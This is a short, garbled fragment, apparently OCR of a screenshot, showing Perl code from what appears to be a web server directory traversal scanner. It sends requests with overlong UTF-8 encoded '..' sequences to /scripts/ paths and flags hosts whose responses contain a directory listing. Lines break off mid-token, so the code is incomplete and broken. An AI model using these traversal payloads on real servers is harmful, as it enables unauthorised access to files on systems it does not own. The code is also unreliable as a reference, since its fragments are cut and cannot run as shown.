
if ($line =~ /Directory/) {$
"$host/scripts/..%f8%80
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%fc%80%80%8
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%fc%80
＼n";}}